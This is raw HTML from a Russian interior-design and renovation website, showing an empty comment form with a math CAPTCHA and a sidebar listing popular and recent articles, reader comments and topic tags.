			<span class='av-structured-data'  itemprop="ImageObject" itemscope="itemscope" itemtype="https://schema.org/ImageObject"  itemprop='image'>
					   <span itemprop='url' >https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
					   <span itemprop='height' >0</span>
					   <span itemprop='width' >0</span>
				  </span><span class='av-structured-data'  itemprop="publisher" itemtype="https://schema.org/Organization" itemscope="itemscope" >
				<span itemprop='name'>Dix</span>
				<span itemprop='logo' itemscope itemtype='https://schema.org/ImageObject'>
				   <span itemprop='url'>https://www.remontbp.com/wp-content/uploads/2015/04/Logotip.png</span>
				 </span>
			  </span><span class='av-structured-data'  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person" ><span itemprop='name'>Dix</span></span><span class='av-structured-data'  itemprop="datePublished" datetime="2017-02-08T17:13:17+00:00" >2017-02-08 17:13:17</span><span class='av-structured-data'  itemprop="dateModified" itemtype="https://schema.org/dateModified" >2017-02-09 07:28:19</span><span class='av-structured-data'  itemprop="mainEntityOfPage" itemtype="https://schema.org/mainEntityOfPage" ><span itemprop='name'>Натуральная палитра</span></span></span></article><div class='single-big'></div>


	        	
	        	
<div class='comment-entry post-entry'>

<div class='comment_meta_container'>
			
			<div class='side-container-comment'>
	        		
	        		<div class='side-container-comment-inner'>
	        				        			
	        			<span class='comment-count'>0</span>
   						<span class='comment-text'>ответы</span>
   						<span class='center-border center-border-left'></span>
   						<span class='center-border center-border-right'></span>
   						
	        		</div>
	        		
	        	</div>
			
			</div>

<div class='comment_container'><h3 class='miniheading'>Ответить</h3><span class='minitext'>Хотите присоединиться к обсуждению? <br/>Не стесняйтесь вносить свой вклад!</span>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/plitka-dlja-vannoj-komnaty-trendy-2017-goda/56-242/#respond" style="display:none;">Отменить ответ</a></small></h3>			<form action="https://www.remontbp.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-notes"><span id="email-notes">Ваш e-mail не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="cptch_block"><br /><span class="cptch_wrap">
				<label class="cptch_label" for="cptch_input">
					<span class="cptch_span">4</span>
					<span class="cptch_span">&nbsp;&times;&nbsp;</span>
					<span class="cptch_span"><img class="cptch_img " src="data: image/png;base64,iVBORw0KGgoAAAANSUhEUgAAAgAAAAIACAMAAADDpiTIAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAABhQTFRF////nJycAAAAxsbGaWlp3t7eKysr8fHxWkUeXQAABXlJREFUeNrs3Wt22jAUhVEJ6zH/[base64]/eFQBQfvb70T5o9gVA5YX/w9n/2W7HAKDqh799sqRloJn+bAIpAL40/Q8CAFTa+3f7cnsAUGX1P9pTHQuA1I//rzUgYRGoD6C3F+oAhC7/MdtAcQBrthebC4A3nv/dXm4vAN52/tsZ1RbQzP/fWwCkrv/114C6AF4//0WcBOsCONqJHQBE3f8JuiNUFcBoJzcAyDwAVj8IFgVwnA6g6jGgJoDTN4C6m0BNAPsKABuA0CuA0lcCFQGsdlELgOQFoOYS0CwA2UtAswBkLwEFAVw3/xXvBtUDMC4EUPBeQD0A80oAE4DgI2DJY2A5AP1aAB2A5B2g4B5QDcDFO0C9PaAagHE1gAFA8hGg3iGgGoB5NYAJQPQRoNwhAAAAnAGTT4HFAPTrAXQAAADgu3ZcD+AAIPkqsNx1YDEA+3oAGwAAAPi2f84/CAAAALAFAAAAAC4DAXAjCAAAAPg29esPAb4L+M75OjgcgB+EAABAMgA/Ck0H4Gfh4QD8Y0g4AP8aFg7AP4emA/Dv4eEAPCAiHIBHxKQD8JCocADrwu+DPCYu/BjoQZHhx0CPis1eAjwsOnwJ8Lj47CXACyPeJq+MCQfgpVHhAK74dbDXxmXfDfLiyPBNwKtjs68EvDw6+xjg9fFveAw48XvhuQBIPgjuuvNfGcBpt4Qrz39pAGetAZXnvzaAUwSU/vxXB3DCSXDWnv/qAG7rxavBo/j8lwfw4h2hXn546gO4jacPAnvcAAjeBsov/[base64]" /></span>
					<span class="cptch_span">&nbsp;=&nbsp;</span>
					<span class="cptch_span"><input id="cptch_input" class="cptch_input" type="text" autocomplete="off" name="cptch_number" value="" maxlength="2" size="2" aria-required="true" required="required" style="margin-bottom:0;display:inline;font-size: 12px;width: 40px;" /></span>
					<input type="hidden" name="cptch_result" value="/fA=" />
					<input type="hidden" name="cptch_time" value="1767527480" />
					<input type="hidden" value="Version: 4.1.9" />
				</label><span class="cptch_reload_button_wrap hide-if-no-js">
					<noscript>
						<style type="text/css">
							.hide-if-no-js {
								display: none !important;
							}
						</style>
					</noscript>
					<span class="cptch_reload_button dashicons dashicons-update"></span>
				</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='80500' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	</div>
</div>
				<!--end content-->
				</main>

				<aside class='sidebar sidebar_right   alpha units'  role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" ><div class='inner_sidebar extralight-border'><section id="avia_combo_widget-5" class="widget clearfix avia_combo_widget"><div class='tabcontainer border_tabs top_tab tab_initial_open tab_initial_open__1'><div class="tab widget_tab_popular first_tab active_tab "><span>Популярные</span></div><div class='tab_content active_tab_content'><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Комната для девочки подростка: интерьер и дизайн' href='https://www.remontbp.com/komnata-dlya-devochki-podrostka/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Комната для девочки-подростка" srcset="https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/02/fmf_min3-450x433.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Комната для девочки подростка:...<span class='news-time'>Февраль 18, 2014 - 4:25 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Садовые беседки: выбираем уникальный и практичный дизайн' href='https://www.remontbp.com/sadovye-besedki-vybiraem-unikalnyj-i-praktichnyj-dizajn/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Зеленая беседка" srcset="https://www.remontbp.com/wp-content/uploads/мин20-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/мин20-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/мин20-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/мин20-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/мин20-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Садовые беседки: выбираем уникальный...<span class='news-time'>Февраль 21, 2015 - 6:23 дп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер гостиной, совмещенной с кухней' href='https://www.remontbp.com/interer-gostinoj-sovmeshhennoj-s-kuhnej/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Интерьер гостиной, совмещенной с кухней" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/Interer-gostinoj-sovmeshhennoj-s-kuhnej-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер гостиной, совмещенной...<span class='news-time'>Март 11, 2014 - 10:48 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Хвойные растения в ландшафтном дизайне' href='https://www.remontbp.com/hvojnye-rastenija-v-landshaftnom-dizajne/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Хвойные растения в ландшафтном дизайне" srcset="https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/2014/08/ава.min-56-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Хвойные растения в ландшафтном...<span class='news-time'>Август 6, 2014 - 4:29 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Африканский интерьер' href='https://www.remontbp.com/afrikanskij-interer/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Африканский интерьер" srcset="https://www.remontbp.com/wp-content/uploads/2014/03/111_min-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2014/03/111_min-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Африканский интерьер<span class='news-time'>Март 18, 2014 - 7:26 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Интерьер зала 2015 года: актуальные направления в дизайне' href='https://www.remontbp.com/interer-zala-2015-goda/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Встроенный аквариум в зале" srcset="https://www.remontbp.com/wp-content/uploads/24155-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/24155-80x80.jpg 80w, https://www.remontbp.com/wp-content/uploads/24155-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/24155-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/24155-450x450.jpg 450w, https://www.remontbp.com/wp-content/uploads/24155-150x150.jpg 150w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Интерьер зала 2015 года: актуальные...<span class='news-time'>Декабрь 10, 2014 - 12:14 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как выбрать плитку в ванную' href='https://www.remontbp.com/kak-vy-brat-plitku-v-vannuyu/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как выбрать плитку в ванной" srcset="https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/09/1_min9-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как выбрать плитку в ванную<span class='news-time'>Сентябрь 8, 2013 - 9:06 пп</span></strong></a></li></ul></div><div class="tab widget_tab_recent"><span>Недавние</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном...<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна...<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню об�...<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера' href='https://www.remontbp.com/idei-roskoshnyh-spalen-2025/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/32-8-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/32-8-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи роскошных спален 2025: тенденции...<span class='news-time'>Июнь 20, 2025 - 7:06 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Кровати в нишах — стильные решения для спальни' href='https://www.remontbp.com/krovati-v-nishah-stilnye-reshenija-dlja-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Кровати в нишах — стильные решения...<span class='news-time'>Июнь 20, 2025 - 7:03 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Идеи желтой спальни' href='https://www.remontbp.com/idei-zheltoj-spalni/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/10/нет-3-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи желтой спальни<span class='news-time'>Июнь 19, 2025 - 7:02 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как расставить мебель в спальне?' href='https://www.remontbp.com/kak-rasstavit-mebel-v-spalne-2/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="Как расставить мебель в спальне" srcset="https://www.remontbp.com/wp-content/uploads/2023/09/0-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2023/09/0-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как расставить мебель в спаль�...<span class='news-time'>Июнь 19, 2025 - 6:59 пп</span></strong></a></li></ul></div><div class="tab widget_tab_comments"><span>Отзывы</span></div><div class='tab_content '><ul class="news-wrap"><li class="news-content"><a class='news-link' title='Посудомоечная машина: ТОП-10 лучших 2019 года. Рейтинг прогрессивной бытовой техники' href='https://www.remontbp.com/posudomoechnaja-mashina-top-10-luchshih-2018-god/#comment-2771'><span class='news-thumb'><img alt='Света' src='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/8c559fd2bfb7c5740dd54ff80fe1097f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Можно было бы и про indеsit что-нибудь...<span class='news-time'>Август 16, 2018 - 11:01 пп от Света</span></strong></a></li><li class="news-content"><a class='news-link' title='ТОП-10 самых популярных и востребованных моделей холодильников в 2019 году' href='https://www.remontbp.com/holodilnik-luchshie-top-10/#comment-2770'><span class='news-thumb'><img alt='Ira Bk' src='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e62ad10e57f0dd7fa5992c612306612?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Ого, какой красивенный hоtроint, я...<span class='news-time'>Август 16, 2018 - 1:22 дп от Ira Bk</span></strong></a></li><li class="news-content"><a class='news-link' title='Детская комната: модный дизайн 2018 года' href='https://www.remontbp.com/detskaja-komnata-modnyj-dizajn-2017-goda/#comment-2762'><span class='news-thumb'><img alt='Катрин' src='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d0ee1fad74fdf1e62965e2b4a436cf9?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Сейчас столько дизайнов детских...<span class='news-time'>Июль 24, 2018 - 2:03 пп от Катрин</span></strong></a></li><li class="news-content"><a class='news-link' title='Стильное убранство кровати – выбираем покрывало в спальню' href='https://www.remontbp.com/stilnoe-ubranstvo-krovati-vybiraem-pokryvalo-v-spalnju/#comment-2761'><span class='news-thumb'><img alt='Катя' src='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/7ecd9433637beac6602467dcd1c6278f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Шикарная статья) А ведь действительно...<span class='news-time'>Июль 24, 2018 - 1:45 пп от Катя</span></strong></a></li><li class="news-content"><a class='news-link' title='Калейдоскоп идей для ландшафтного дизайна участка   ' href='https://www.remontbp.com/kalejdoskop-idej-dlja-landshaftnogo-dizajna-uchastka/#comment-2750'><span class='news-thumb'><img alt='Ирина' src='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9ab1646e3aa72e4ce4660122bbe637c6?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Спасибо за статью. Было полезно...<span class='news-time'>Июнь 28, 2018 - 6:47 дп от Ирина</span></strong></a></li><li class="news-content"><a class='news-link' title='Стиль арт-деко в интерьере: кухня, ванная, гостиная и спальня' href='https://www.remontbp.com/stil-art-deko-v-interere/#comment-2621'><span class='news-thumb'><img alt='Иван' src='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/37a07c2105c0058bb90f08569cece05f?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>Что такое АРТ-ДЕКО??? В искусстве...<span class='news-time'>Март 6, 2018 - 5:19 пп от Иван</span></strong></a></li><li class="news-content"><a class='news-link' title='Маленькая ванная комната – дизайн 2019 года' href='https://www.remontbp.com/malenkaja-vannaja-komnata-dizajn-2017-goda/#comment-2607'><span class='news-thumb'><img alt='Елена' src='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=48&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0d6dbcbaf5b8518c6400524ccb99cc7a?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-48 photo' height='48' width='48' /></span><strong class='news-headline'>По технике безопасности стиральную...<span class='news-time'>Февраль 20, 2018 - 11:23 дп от Елена</span></strong></a></li></ul></div><div class="tab last_tab widget_tab_tags"><span>Теги</span></div><div class='tab_content tagcloud '><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 12px;">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 12px;">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 12px;">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 12px;">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12px;">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 12px;">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 12px;">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 12px;">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 12px;">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 12px;">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 12px;">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 12px;">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 12px;">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 12px;">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 12px;">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12px;">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 12px;">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 12px;">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 12px;">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 12px;">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 12px;">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12px;">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 12px;">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 12px;">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 12px;">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 12px;">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 12px;">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 12px;">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 12px;">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 12px;">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 12px;">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 12px;">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 12px;">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 12px;">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 12px;">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 12px;">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 12px;">Стиль кантри</a>
